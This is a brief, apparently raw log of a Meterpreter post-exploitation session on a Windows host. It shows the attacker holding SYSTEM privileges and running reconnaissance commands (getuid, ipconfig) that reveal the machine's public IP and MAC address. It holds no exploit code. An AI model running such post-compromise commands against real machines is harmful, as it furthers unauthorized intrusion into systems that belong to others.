 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 10
============
Name         : Broadcom BCM5716C NetXtreme II GigE (NDIS VBD Client
)
Hardware MAC : 84:2b:2b:44:c7:7f
MTU          : 1500
IPv4 Address : 18.7.25.41
IPv4 Netmask : 255.255.0.0
IPv6 Address : fe80::6cd4:c192:f88b:d3be
IPv6 Netmask : ffff:ffff:ffff:ffff::